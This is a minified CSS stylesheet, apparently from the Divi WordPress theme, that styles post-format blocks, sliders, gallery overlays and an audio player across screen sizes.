.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
